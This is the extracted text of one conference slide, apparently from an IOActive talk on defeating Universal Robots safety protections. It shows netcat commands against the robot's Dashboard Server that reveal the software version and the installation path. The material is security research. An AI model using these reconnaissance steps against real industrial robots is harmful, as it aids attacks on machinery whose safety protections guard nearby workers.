 IOActive
Hardware Software Wetware
SECURITY SERVICES
Exploiting Universal Robots Safety Protections
1. Confirm the remote version on the UR Dashboard Server.
$ nc <remoteIP> 29999
Connected: Universal Robots Dashboard Server
PolyscopeVersion ← command
3.3.4.310 ← response (version disclosure)
load installation notexist ← command
File not found: /home/ur/ursys-3.3.4.310/GUI/notexist ←
response (base folder disclosure)
2
7
confidence
www.confidence.org.pl